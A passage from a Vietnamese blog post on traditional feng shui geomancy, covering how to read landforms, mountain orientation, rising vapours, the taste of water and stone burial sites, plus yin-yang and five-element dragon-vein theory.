(trước mặt) cũng có mấy chi chầu lên; hoặc hậu sơn có mấy tầng lại, tiền sơn
mấy lần hồi cố, tức là thành cục ở khoảng giữa những sơn khứ lai hồi cố ấy.<br />
<br />
Những vòng cục, vuông hay tròn, đều là quý cục; nếu hình cục dài cũng quý,
nhưng phải là hoành cục ( quay ngang), chứ trực ( đi thẳng) thì xấu. Nếu trực
thì nên đới khúc ( gẫy cong) ôm hướng vào trong cục; nếu hướng ra ngoài là phản
bội, không phải cục.<br />
<br />
Nếu thấy quần sơn tế tế, mật mật ( là có nhiều núi non san sát, không thể lọt
chân vào được) mà thấy một khu bình điền quang đãng là thành cục ở trong vùng
bình điền ấy. Hoặc thấy quần sơn tán loạn, &#8220; đông tẩu, tây bôn&#8221;, là núi đồi tản
mác, cái thì đi sang đông, cái thì chạy về phía tây; mà thấy một chỗ nào đoàn
tụ là cục thành ở khu đoàn tụ đó, hoặc đều là sơn hình thô ngạnh ( già cứng)
chợt thấy nẩy ra một chỗ tú nộn ( non, mềm, dẻo, dẹp), tức là kết cục ở chỗ tú
nộn ấy. Hoặc thấy đều là nơi hoang thôn, khoáng đã, thủy bình, là noi làng mạc,
đồng bằng nước phẳng, bỗng có một chỗ đột khởi ( nổi cao), bốn mặt hồi chuyển (
quay hướng mặt vào nhau) tức là kết cục ở trong vòng đó.<br />
<br />
Tóm lại, tất cả sơn thủy phải là đằng sau quay mặt lại phía trước, phía trước
ngoảnh mặt lại phía sau; bên hữu hướng về bên tả, bên tả chầu về bên hữu tất
nhiên thành cục, tức thị huyệt ngồi ở giữa.độc giả nên ghi nhận những đại ý kế
trên. Khi đến những nơi có hình thể đại cục, rộng lớn, phải quan sát tinh tường
thì mới biết rõ được mấy lần sơn thủy bao bọc hay phản bội, để mà định cục
thực, hư ( chân, giả).</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Khai diện<br />
Khai diện ( mở mặt) là điều cần nhất, đứng đầu trước nhất của long mạch hạ lạc
( dẫn xuống) huyệt tinh.<br />
Hậu sơn không khai diện thì không phải là mạch lai; Tiền sơn không khai diện
thì không phải là sa triều; Tả sơn không khai diện là tả bão vô tình; Hữu sơn
không khai diện là hữu phản giả bão.<br />
Thấy một cục, có các sơn thủy đoàn tụ mà thấy một chi phản bối quay đi, tức là
Giả cục.<br />
<br />
Hễ thấy La thành, tứ sơn khai diện, mà nội cục có sa phản bối ( lưng quay vào,
tức là ngoại cục chân ( thực) nội cục giả ( hư). Hễ thấy nội cục tứ sa khai
diện, mà Viên thành hoặc ngoại thành có sơn sa phản bối bay đi, thế là nội cục
chân, ngoại cục giả.<br />
Nội cục giả, thì đoán là vô địa ( không có huyệt). Ngoại cục mà giả thì chỉ là
tiểu địa ( đất nhỏ) thôi. Ngoài thành, mà sa thủy như chạy buông đi, tức là ly
hương sa; nếu long chân huyệt đích thì không hại gì chỉ là quý nhân ly hương
thôi. ( Đã kể ở chương, luận về Hạ sa).<br />
<br />
Cần nhận biết đâu là diện, đâu là bối?<br />
Bối như là sau lưng người, và như mu bàn tay. Diện như là phía trước mặt, bụng
người, và như long bàn tay.<br />
Diện thì hẳn phải hướng vào trong. Bối hẳn là hướng ra ngoài.<br />
Có chỗ xem thấy bên tả là Bối, bên hữu cũng là Bối, gọi là phú thể ( úp mình),
lưng gù lên, đấy là long hành, không thể dùng được. Có chỗ thấy bên tả là Diện,
bên hữu cũng là Diện; đó là nơi long cục đại thành, chi chi kết quả, tiết tiết
khai hoa ( như câu nhiều nhánh nở hoa, nhiều cành kết quả); tất nhiên trong cục
ấy, có một chỗ là chủ kết ( kết huyệt chính).<br />
<br />
Ví sơn cũng như người:Tứ chi, bách hài, tam bách lục thập cốt, xứ xứ giai
huyệt, nhi chủ kết, duy tại nam, nữ chi căn, nhược dĩ cục luận tất lưỡng khóa
sở khai, nãi chi nhân cục.<br />
<br />
Nghĩa là: Ví như thân Người, bốn chi, bộ phận là tay chân, có một trăm cái
xương nhỏ; tất cả lớn nhỏ trong toàn bộ có ba trăm sáu mươi (360) cái xương,
chỗ nào cũng đều có huyệt cả, nhưng cái huyệt chính chủ là ở chỗ cái gốc, của
người trai, hay gái ( tức là chỗ hiểm yếu). Nếu lấy cục mà luận, thì huyệt
chính là ở chỗ giữa hai háng mở ra, là đích giữa hai chân đại huyệt đó.<br />
Tóm lại, tầm long mạch phải theo sơn, thủy tình thế mà nhận cục, định huyệt,
trước hết phải xét đâu là khai diện ( hướng về trước), đâu là bối ( chổng lưng
về sau). Nếu chưa rõ thì phải lên đỉnh núi cao, xem cả bốn phía tường vách, sơn
sa, thủy nhiễu, Đường, Viên, Thành, đều quay vòng ôm lại huyệt, mới là chân
cục.<br />
<br />
Thí dụ: như mình đứng ở chỗ huyệt, thì sơn sa, thủy thế, tứ phía chung quanh
đều loan bão chầu vào mình, là hướng diện đấy. Cũng như cái tuy loan hoàn (
vòng cong) nhưng nó không chầu vào mình nó lại hướng ra ngoài, chổng quay lưng
vào mình, là phản bối đấy!<br />
<br />
Khán cục: là xem đại lược, cả Viên tường La thành. Thấy một bên khai chi, mở ra
những dẫy sơn nhỏ chầu hướng vào trong, đó là phía diện. Thấy một bên cao vọt
chầu hướng ra ngoài, lưng nó chổng cong vào, tức bên ấy là phản bối.<br />
Cũng có chỗ không có chi, cước ( chân sơn thè ra) thì lấy cái bình viên ( tròn,
bằng phẳng) hướng vào trong là diện. Có nhiều chi, cước mà nó đạp duỗi ra
ngoài, hướng triều chỗ khác tức là bối.<br />
<br />
Có chỗ nước tụ ở trong là diện, sơn sa quanh ở ngoài là bối. Có sơn vòng ở
trong là diện, mà thủy quanh ở ngoài là bối. nhưng cốt là những chi, cước ở sát
gần huyệt, mà vòng ôm vào huyệt là diện thì tốt là thực huyệt. Nếu nó so le,
lệch lạc, hướng ra ngoài là phản bối đó! Tức là xấu.<br />
<br />
Nhưng nếu thấy có năm, bẩy chi sơn sa nho nhỏ ở ngoài sơn sa lớn, mà chia ly
như phới phới bay đi, thì không hại gì, mà lại là quý cách; đấy là diệu khí
phát sinh.<br />
Thấy những Đường, Viên cục ( nội cục là Đường, trung cục là Viên) nhỏ hẹp, mà
bên trong và chung quanh như hoàn ( vòng vào), bên ngoài tứ phía cũng như hoàn,
thì cái nơi ấy là hoàn trung ( ôm bọc chính giữa); tức là nội hảo.<br />
- Thế nào là Viên chân, Thành chân?<br />
- Tựa như bức tường đất, đắp đều đều không có chỗ bỏ khoáng là Viên chân,<br />
- Tựa hồ cái thành lũy đắp đất cũng đều đều, chỗ nào cũng liền nhau, vây quanh
kín là Thành chân.<br />
<br />
Trái lại, chỗ khởi, chỗ phục; tức là chỗ có, chỗ không, cách quãng là giả Viên,
giả Thành. Nếu ở chỗ gần huyệt trường mà lõm khuyết ( không khoáng); tức là
Viên phá tường ( tường bể vỡ) thì huyệt không tốt, hoặc là giả huyệt, giả cục.<br />
<br />
Có chỗ long hành là núi, mà thành cục cũng là núi; có chỗ long hành là núi lớn,
mà thành cục ở chỗ núi nhỏ; có chỗ long hành là núi mà thành cục ở chỗ dồi: có
chỗ long hành là đồi, mà thành cục ở chỗ bình dương ( đồng bằng).<br />
<br />
Có chỗ long hành là núi, là đồi, là đồng bằng mà cục lại độ hà ( qua sông) quá
thủy ( chìm lặn qua sông, vũng nước lớn như đầm hồ), biết thành một cục, lấy
thủy loan hoàn ( ôm vòng quanh). Có cục thành ở chỗ thoát thể ( rút lìa hẳn ra)
mà cũng có sơn tủy loan hoàn.<br />
<br />
Có chỗ thoát thân đi, rồi lại thoát nữa, hay là buông lìa đi, rồi lại lìa buông
đi lần nữa, một lần thủy nhiễu ( nước vòng quanh), hai ba lần; hoặc năm, bẩy
lần thủy nhiễu không chừng.<br />
<br />
Có cái bình cục mà lại là đại cục, sơn hoàn thủy nhiễu v.v.. khả dĩ ý hội, bất
khả mục đổ ( là lấy ý mà biết, chứ cũng chẳng có thể mắt thấy cả được).<br />
<br />
Có cái long hành lâm thủy ( tới nước) cái bản sơn ra nửa cục, còn nửa cục là
cái ngoại sơn ( sơn ở ngoài đến) ở ngoài cái thủy, thấu hợp thành chủ cục; có
cái long ra nửa cục, thủy thấu nửa cục: có cục nửa là núi, nửa là đồi, nửa là
đồng bằng; có chỗ phân ra ba, bẩy cái rồi thấu hợp với nhau thành cục, nhưng
hết thẩy các cục mà không phải là phá cục thì mới dùng được.<br />
<br />
Những cục tứ vi đều cao là tốt, tứ vi đều bình là tốt; hoặc khởi phục cũng là
tốt. Nhưng, cần nhất là ở chỗ gần huyệt thì nó phải hộ vệ thì chủ mới vững bền,
không phá thành, đương ngay ở chỗ huyệt cũng là tốt cả. Rất sợ là phá thành
ngay ở sát nách mình ( gần huyệt), nếu phá khuyết thì &#8220;viễn phong xạ huyệt&#8221; (
gió thổi bắn vào chỗ huyệt) là hư hỏng thì không dùng được.<br />
<br />
Muốn xét cục chân hay giả, thì phải lên đỉnh núi cao nhìn xem sơn, thủy nó bố
trí rõ ràng như trong bản họa đồ, thì mới hiểu tình thế của cục ấy. Nếu sơn ở
một bên, cục lại ở một bên như vậy là thế thiên, hình biến; vậy thì phải tinh ý
mới biết được. Nếu không thể lên núi cao được, thì phải đi chung quanh khắp cả
chu vi. Nếu nhiều ngòi lạch không thể bộ hành được, thì phải dùng thuyền bè mà
đi xem tứ vi sơn, sa, thủy, nó khởi, chỉ nhiễu bão như thế nào, chớ nên hồ đồ
thì uổng phí công phu, vì phần nhiều là sơn xuyên dời đi một đoạn là thay hình
đổi dạng, không thể đứng một chỗ mà biết được toàn hay khuyết.<br />
<br />
Xem cục thì phải biết chỗ nó đại giao hội, đại bao khỏa, đại thành quách (
nghĩa là sơn thủy gặp nhau rộng lớn, bao bọc rộng lớn, thành quách rộng lớn) có
đến 9,10 lần bao vây và ngoài hơn nữa không chừng. Bao vây từ ngoài xa, lần lần
vào đến trong, giữa hẹp nhỏ khoảng độ giải lọt chiếc chiếu không chừng, tức là
trung tâm điểm, nên phải có nhỡn lực nhìn xa, trông rộng và tinh tường, hiểu
biết đến tận long, cùng cục, thì điểm huyệt mới không sai.<br />
<br />
Xem đất, trước hết phải thuộc Ngũ hành chính thể và biến thể ( Xem ở họa đồ đã
có đủ hình tượng) và nhận đó mà tìm long thì rõ được chính cách và biến cách.
Đến lúc long pháp sắp thành, thì cái thế của nó thường hay tán ( phân tản ra),
đấy không phải là Tạo hóa hiếu kỳ; tức là từ chỗ ấy mà phát huy, mới là &#8220;tận
sinh thành chi diệu&#8221;! Đến cái địa vị ấy mới càng khó, lại thêm rất nhiều công
phu hơn, mới nhận định được ! Vì chỗ hội lại thành cục, đó là nơi long mạch chỉ
túc ( ở lại không đi nữa), gọi là long tận. Nhưng, long tận không phải là tận ở
chỗ vô sơn, mà bảo là tận, chính là tận ở chỗ &#8220; long khẩu thổ khí&#8221; ( cửa miệng
nhả khí hơi ra); đấy mới là tận long; và đó là long khẩu; hoặc hiện ở đỉnh núi,
gọi là long phi! Hoặc vào chỗ nước tụ, gọi là tiềm long ( mạch chìm); hoặc ở
chỗ quần sơn ( nhiều dãy núi) gọi là bàn long. Cho nên chỉ có Hoành thủy cục,
Hồi long cục thôi; chứ không có trực thủy hay trực sơn cục. Nếu thấy một cái
trực sơn lại, hoặc một cái trực thủy lại, đương trước mặt thẳng đi, tức là tử
sơn ( sơn chết), không có long mạch, hay tử thủy ( thủy chết) không có khí tụ.<br />
<br />
Hỏi: - Có cái đại long lâm thủy ( tới chỗ nước ) nội đường đi thẳng và dài gần
một dặm hoặc hơn một dặm, cái ấy không được bảo là trực thủy là thế nào?<br />
- Cái lâm thủy ấy tức có hoành cục để ngăn chặn, ngoài tất có cái hoành sa che
đậy. Ngoài cái sa ấy, thường đã có cái đại thủy chuyển qua ngang, hoặc chầu
lại, thì gọi là &#8220; trực thủy chi cục&#8221; , &#8220; long khẩu sở thổ chi tân&#8221; ( cái bến)
chứ không phải là trực thủy phóng đi; sẽ phải lên cao mà xem cục, cái trực hẳn
biến ra tròn, hoặc lại biến ra vuông, không thành trực nữa, vì 2 hoặc 3,4 cái
thủy liên giao, hội thành đại cục chẳng hạn.<br />
<br />
Đã nói là: không có trực thủy cục, nếu thực là trực thủy cục, mà tác cục ở ngay
chỗ thủy khứ, tất thị &#8220; phi chân long, chỉ túc chi địa&#8221;, tất bại nhân gia!<br />
<br />
Nên, độc giả muốn thành tài thành danh Địa lý Sư, trước hết phải biết Tinh thần
(là tinh thể ngũ hành). Biết tinh thể rồi sẽ nói đến cách cục ( là hành long
cách cục), hiểu cách cục rồi thì đến huyệt. Huyệt thì lại càng khó hơn, vì
tường được huyệt rồi còn phải biết lập hướng, và lập hướng thì lại khó hơn nữa!
Thực là công phu không thể nói xiết, nên có câu: &#8220; Cùng thần nhập hóa&#8221;, Nan
ngôn! Chính là nghĩa đó.<br />
<br />
Tuy nói là khó, nhưng cũng chẳng phải là khó; nếu khó sao có nhiều người biết?
Nên không có gì khó cả, chỉ khó là ở chỗ không chịu khó học hỏi, và không chịu
suy xét; nên có chữ là: &#8220; Dị chi dị, nan chi nan&#8221;!( nghĩa là: Dễ với người cho
là dễ, khó với người cho là khó thôi).</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Vọng khí</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Vọng khí là trông cái khí ( hơi đất, nước) của sơn xuyên
bốc lên, để xem xét súc kết tác của long mạch thế nào.<br />
Cứ vào khoảng cuối mùa Hạ, sang đầu mùa Thu, sau kỳ mưa tạnh mây tỏa, thì về
lúc giờ Sửu, giờ Dần tức là nửa đêm về sáng; ra trông lên đỉnh ngọn Thái tổ
sơn, hễ thấy khí xung thẳng lên dưới bé trên to xòe ra như hình cái tán, cái
lọng, đó là chân khí. Nếu ở ngang lưng sườn núi, là mây hoặc sa mù ám; chứ
không phải là khí của núi ấy phát xuất. Thấy khí thanh kỳ ( trong sáng) là Phát
quý; thấy khí Phì trọc ( đặc đục) là Phát phú, vượng nhân đinh. Khí lên đoan
chính thì xuất văn quý, khí lên thiên tà thì xuất võ dũng.<br />
Đấy là ở trong kinh Tiết thiên cơ, minh bạch xác định như vậy.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Thường thủy</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Thường thủy, là nếm nước, thử mùi nước có thể biết đất mỹ
hoặc ác; nên có phép nếm nước. Ở vùng bình cương, bình dương nước chẩy ra khe
lạch, thì nếm nước ở giếng, suối.<br />
Ở miền núi cao, thì nếm nước suối khe núi. Ở giữa vùng núi rừng cao sâu, không
lên tới thì theo dòng nước khe suối chẩy xuống nếm xem, thấy nước ngon ngọt và
có thoang thoảng mùi thơm thì Phát đại quý; ngọt thì có đất phát phú, vượng
tài, đa đinh, nếu ngọt mà có chất cay thì phát võ quý; nếu nước có chất chua,
chát thì không phải là cát địa! Nước trong là quý, nước đục là thường kỵ dụng,
( không kể nước đục bởi đồng ruộng cày cấy).<br />
<br />
Mùa Đông thì nước ấm ấm, mùa Hạ thì nước lạnh mát mới là tốt.<br />
Đời xưa, Ngô Công nếm nước ở vùng đất tổ mộ nhà Chu Phu Tử có mùi thơm, cho là
có Hàn mac hương. Đoán trước là đất ấy sẽ xuất một người hiền, thông minh như
Khổng Tử.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Còn tiếp</span></i></b><b><span lang="EN-US"> </span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Biện hổ thạch</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">&nbsp;Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Biện
hổ thạch</span></b><span lang="EN-US"><br />
<br />
</span><b><i><span lang="EN-US">T</span></i></b><b><i><span lang="EN-US">rong thiên cơ tố thư nói rằng:
Những huyệt táng thừa khí, ở yêu, nhĩ, não có khác; mà táng ở nơi Thủy, Thổ,
Thạch kết huyệt cũng có khác.<br />
Huyệt ở giữa chỗ nước, lấy đất đắp thành huyệt mà táng thì xưa chỉ có đất tổ
nhà họ Hoa, ở Vô tích ( Trung Hoa), gọi là đất Nga chuân đãng ( mề con ngan).
Ngoài đất này ra, không nghe thấy; vậy thì cũng chẳng dám nói là trong chỗ nước
không có huyệt.</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">&nbsp;</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Còn về Thạch huyệt thì rất nhiều, chẳng mấy nơi là không
có ( Thạch huyệt là nơi huyệt kết ở chỗ có đá, chứ không phải huyệt bằng khối
đá liền). Tại sao nay lại bảo là đá thì không phải là có huyệt?<br />
- Thổ, Thạch, Sa, cả ba cái mà có khí xung tới thì đều là có huyệt. Thạch huyệt
thì rất thanh quý và có lực lượng là thượng hạng. Thổ huyệt là hạng thứ. Thổ sa
là đất và cát sốp, rời, nên kém không tốt.<br />
Thạch thì cốt là tế nhị ( nhỏ và ẩm, mềm đào được), Thổ thì cốt kiên thực (
chắc đặc), khó bừa vụn nhỏ được. Nếu đá cứng và khô, đất lại rời vụn thì đều là
xấu, không phải huyệt kết.<br />
Về phần sắc màu, thì hồng, hoàng, bạch là thượng hạng; thanh ( xanh) là thứ
hạng; hắc ( đen) thì là hạ hạng. Nhưng lấy chất làm chủ, sắc làm thứ, nếu thấy
chất tế nhị, mềm dẻo, tươi sáng thì dầu sắc xanh cũng là tốt. Nếu thấy đất sốp,
khô, rời vụn thì sắc màu là hồng, hoàng cũng không tốt vì cái sốp, nổi lên, khô
là vô khí mạch thì không kết huyệt.<br />
Cổ nhân điểm huyệt, bất luận Thổ Thạch; đời nay thì lại kỵ thạch, hễ thấy thạch
huyệt thì không biết phân biệt tốt hay xấu, chỉ chê bai là thạch thì bỏ! Có
biết đâu là Thổ và Thạch cũng đều có tốt, có xấu. Vậy thì thạch huyệt là tốt
lành, tự người cầu địa nói: thạch huyệt xét ra được ba cái tốt: 1. Được mỹ địa,
2. May mắn về tài vật, 3. Có thể dễ mưu đồ. Thạch huyệt là cái phước hay của
người nghèo!<br />
<br />
Khí mạch lưu hành thì bất luận Thủy, Hỏa, Kim, Thổ, Thạch; nếu có sinh khí xung
nhập đúc kết, thì sao lại không táng được? Những người thấy thạch huyệt mà bỏ,
là vì cớ, không hiểu sinh khí lưu hành. Về vấn đề thạch huyệt, ở Vát Sa Kinh
của Liêu công luận thuyết rất kỹ lưỡng, rõ ràng, nay trích lục thuật dịch vài
đoạn dưới đây;<br />
Nhà hiền triết Lưu Kim Tinh nói: Táng Kinh bảo: đá không nên táng, ấy là bảo;
chỗ có đá mà cương táo ( tức là khô xác và tan vỡ ra từng hòn, tứng phiến) thì
là thứ đá chết, không có sinh khí nên không táng được! Và, những núi đá cao nguy
nga có nhiều mũi nhọn, cạnh sắc đâm ra chơm chởm thì là hung ác, vì hiềm viêm
táo vô khí, không nên táng. Nếu là đá đông đặc, nguyên vẹn thành thể chất biến
ra hình tượng Ngũ hành thì thực là tốt, sao lại không táng?<br />
<br />
Thạch là cốt của thổ, có cốt mà không có tủy hay sao?<br />
-Lại nói : Cả một vùng sơn cương; đa số là thạch, mà một chi trong đó, ở chỗ
kết huyệt toàn là thổ, thì rất là thanh quý. Hoặc cả một vùng đều là núi đất,
mà trong đó có một chi lại vừa đá, vừa đất tham bán thành huyệt tinh kết tác,
cũng là quý và phú nữa! Vì lẽ, thạch là gân cốt của thổ, mà thổ là huyết nhục
của thạch để dung dưỡng. Gân cốt là loại tính tình thanh dật, huyết nhục là
loại tính chất trọng trọc.<br />
<br />
- Lại nói: Bản chất của sơn chỉ có hai loại là: Thạch và Thổ. Vậy: &#8220; Phi thạch
bất lập, phi thổ bất cụ&#8221;: nhưng xuất hình hiện thể, mỗi chỗ mỗi khác, tinh thể
đã tốt lành khí tiềm tàng ở trong, là do Tạo hóa an bài, thì táng đều là được
tốt.<br />
<br />
- Lại nói: Thổ sơn, Thạch huyệt, thì long ở phía sau huyệt tinh đều là Thổ sơn
mà chỗ kết huyệt thuần là thạch, nên gọi là thạch huyệt. Hoặc huyệt tinh vừa
thổ, vừa thạch tham bán thì huyệt đào ở chỗ thạch, lấy thạch thành vựng, &#8220;
thạch cụ, khí diệc cụ&#8221; thì cũng là thổ sơn thạch huyệt.<br />
<br />
Ông Ngọc-Đàn-Tử nói: Cũng có huyệt kết ở giữa chỗ đá, đào ra không có đất thì
lấy đất ở phương vượng đắp vào, gọi là Tính táng ( gồm lẫn cả đất đá). Thầy
truyền khẩu phép:Những chỗ đá hòn, đá phiến, đá nhọn, đá sắc, khô cứng và có
mầu xanh, đen không đào, cuốc được, thì đừng nên táng vì là thạch tử, vô khí.<br />
Nếu thấy thạch chất tế nhị, mềm, ẩm đào cuốc được và mầu sắc hồng, hoàng tươi
sáng thì đấy là đất cứng, không được bảo là đá mà bỏ.<br />
<br />
Các Tiên hiền nói: Đá có thể táng được, là như thế. Người nay thường cố chấp
nhất khái, thấy đá thì bỏ hoặc có người điểm huyệt ở chỗ đá vô sinh khí, tận
long mạch thì là đất bại tuyệt! Mong độc giả nhận kỹ, chớ có thị thường.<br />
- Trong sách Luận Thổ Sắc Táng: Cốt là có chất tế nhị mà bền chắc, mịn mặt, ẩm
mát mà không nát, ướt. Ngũ sắc thì cốt lấy 4 màu hồng, hoàng, thanh, bạch; nếu
hắc thì xấu, nên bỏ.<br />
- Địa lý thì lấy hình làm chủ, hình cát, thổ mỹ là thượng cát. Nếu hình bất
cát, thì bất luận thổ, là bỏ không nói nữa!<br />
- Hình cát mà thổ bất mỹ cũng được, không hại đến sự phú quý.<br />
Muốn biết sắc mầu của thổ ở chỗ kết huyệt, thì xem ở giữa chỗ Giáp ( là quãng
long long sơn phục xuống rồi lại khởi đột lên huyệt tinh) thấy thổ sắc gì thì
chỗ huyệt cũng là sắc ấy. Nói chữ: &#8220; Sở vị: Lai long bất thoát lai long khí&#8221;,
chính là nghĩa đó.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Kết luận long pháp</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Hiểu biết được Tinh thần, Cán, Chi, Cách, Cục là đã tạm đủ
rồi. Vậy, khi tìm đất phải đi khắp cả chu vi một vùng để xem sơn, thủy cho biết
rõ Tổ, Tông phân phách Cán, Chi, Khai trướng, hội hợp thì mới biết được cục
diện; biết được cục diện rồi thì mới tìm được huyệt trướng, tức là huyệt sơn hay
huyệt tinh cũng thế, biết được huyệt tinh rồi, lại phải đi xem phía sau huyệt
sơn, nhận xét long hành, xem long cách biến chuyển, âm dương hóa khí thế nào?
Tinh thần chứng ứng, triều bão huyệt trường làm sao? Để biết long chân hay giả,
cách cục của long mạch ấy quý hay tiện, hậu hay bạc v.v&#8230;Cũng đã là công phu,
khó nhọc! Nhưng nếu có trí óc, nhỡn lực thông minh thì chỉ lên một quả núi cao,
đứng nhìn bao quát, cũng đã nhận biết rõ được cục đất ấy kết hay không kết. Kết
thì tìm, không kết thì bỏ khỏi phải uổng phí công phu!<br />
<br />
- Hoặc hỏi: Thế nào là Âm dương hóa khí?<br />
- Âm long biến dương, dương long biến âm, là Âm dương hóa khí.<br />
- Thế nào là Âm long biến dương? Dương long biến âm?<br />
- Câu này không thể trả lời một hay hai câu vắn tắt mà hết được, phải diễn giải
ra dưới đây:<br />
<br />
Muốn tường tận căn nguyên, thì trước hết phải xem từ Đại tổ, tông sơn. Nếu như
có cách Long lâu, Bảo điện, Thiên dác, Thiên hồ, Tụ giảng tinh thần, hợp Ngũ
tinh hoặc Cửu tinh, từ Lâu hạ điện phát thành long, thì là quý thượng cách.
Nghĩa là: những long cách kể trên từ Tổ sơn hoặc tông sơn uyển chuyển từ trên
đi xuống khởi phục, biến hóa ra Ngũ tinh: Kim, Mộc, Thủy, Hỏa, Thổ, hay là lại
biến hình thể ra như Cửu tinh v.v&#8230;( Xem hình đồ đã họa: Dẫn đi gồ lên, lún
xuống, xa trông như hình con rồng, con rắn uốn lưng bò đi trên cao lửng trời;
đấy là Tinh thần phối hóa, mới là thượng cách quý long).<br />
<br />
Vậy thì, long hành mà không có Thủy tinh thì không hay sinh khí, nếu không có
Thổ tinh thì không phải là thượng quý long!<br />
Vì vậy, thường có 2,3 chi long, cùng một tổ, tông sơn ra, mà có chi là chân
long, có chi là giả long. Chỉ bởi âm dương hóa khí và bất hóa khí, do ở Ngũ
tinh hành độ.<br />
Ngũ tinh thì Kim, Mộc, Hỏa là ba (3) tinh thuộc dương. Thủy, Thổ là hai (2)
tinh thuộc âm.<br />
Hễ thấy long hành là Kim hoặc Mộc hay Hỏa, tinh hình là dương long, mà biến
chuyển ra đoạn kế sau là Thủy hoặc Thổ tinh là dương hóa âm.<br />
Thấy Thủy hoặc Thổ tinh hành long mà biến ra Kim, Mộc, hoặc Hỏa tinh, ở đoạn
tiếp sau, là âm hóa dương. Đó là Âm dương hóa khí.<br />
Nếu âm dương bất biến, thì khí mạch không đút kết tức là thuần âm, thuần dương,
quyết định là đất ấy tuyệt diệt! Câu chữ: &#8220; Thuần dương bất sinh, thuần âm bất
phát&#8221;; chính là nghĩa đó.<br />
Lại còn xét cả Cửu tinh nữa; Cửu tinh thì Cự môn, Thiên tài là Thổ, thuộc âm;
Tham lang, Tử khí là Mộc, thuộc dương; Kim thủy, Văn khúc, Tảo đãng là âm thủy;
Táo hỏa, Liêm trinh là dương hỏa; Thiên cương, Cô diệu, Vũ khúc, Thái dương là
dương kim. Tam tinh, Ngũ tinh cộng hợp là Thái cực âm dương. Câu chữ: &#8220; Thủy
thổ gián Kim Mộc Hỏa cao sơn&#8221;, đấy là chân long quý thượng cách. Nếu đất nào có
đúng long cách biến hóa như đã kể trên, tất nhiên phát anh hùng dũng tướng, văn
võ kiêm toàn, Công hầu cực phẩm; hoặc là đại cục đại địa thì phát Tể tướng, Đế
vương không chừng!<br />
<br />
Còn những sơn dẫn xuống bình dương tới hồ, hải, giang, điền thì là tận sơn,
phần nhiều là thủy tinh, chỉ họa là mới có một khoảng gián tinh, là Kim hoặc
Mộc, hoặc Hỏa, thoát tá thì là phải huyệt, ví có hóa khí thì mới kết huyệt; nếu
cứ bình thản, bằng phẳng một thể, không khởi đột chút nào, thì vô huyệt. Nên có
câu: &#8220; Hình như chỉ phiến, thản nhược bì ngưu, hà hữu kết huyệt&#8221; chính là nghĩa
đó ( phẳng như tờ giấy như tấm da trâu thì đâu có huyệt).<br />
<br />
Lại còn Lục phủ tinh cũng phân biệt âm, dương. Lục phủ tinh thì Thái âm, Nguyệt
bột, Kế thuộc âm.<br />
Thái dương, Tử khí, La thuộc dương.<br />
Phần nhiều người ta thấy Mộc tinh, Hỏa tinh cao vót lên, cho đó là hành long
quý thượng cách! Nhưng thế là cô dương, nếu không có Thủy tinh, Thổ tinh, thì
là Cương Mộc, Táo hỏa quyết định là bất kết.<br />
Có chỗ một dẫy Kim tinh đùn đùn chạy xuống, nhưng không có Thủy tinh, gián tiếp
là không khai dương. Thời sư cho là đại kim truyền tiểu kim, là quý lắm! Có
biết đâu! Thế là thuần dương bất kết! Vậy có câu chữ: &#8220; Ná hiểu hoàng kim bất
kết tác&#8221; là nghĩa đó!<br />
Lại có câu: &#8220; Mạc đạo hung long bất khả tài&#8221;, &#8220; Dã hữu hung long khởi gia
quốc&#8221;. Nghĩa là: Đừng bảo hung long không nên dùng. Vậy có cái hung long mà
phát nhân tài, khởi được nghiệp nhà, lập được công nước!<br />
<br />
Hung long là Liêm trinh, Phá quân, Lộc tồn, Văn khúc. Bốn (4) hung tinh này,
hành long mà có cát tinh tương gián, thì lại quý lắm! Phát sinh văn võ kiêm
tài, uy danh quyền quý! Thí dụ:Trong chỗ Tham lang tinh lại có Liêm trinh tinh.
Văn khúc có Phụ bật, Vũ khúc có Phá quân, hoặc Lộc tồn có Cự môn, gián đoạn,
lại khởi phục tiếp nối nhau v.v&#8230;<br />
<br />
Đây là &#8220; Long gia gián tinh pháp&#8221; nên hai chữ &#8220; hóa khí&#8221; không thể thị thường
được! Vậy xem bài thi ca đây:<br />
Mộc, Hỏa tuy sinh, vô hóa khí, Vi quan vô lộc, nhân dinh thế.<br />
Mộc, Thổ tuy khắc, phối âm dương.<br />
Nhân, đinh đại vượng, phú quý địa.<br />
<br />
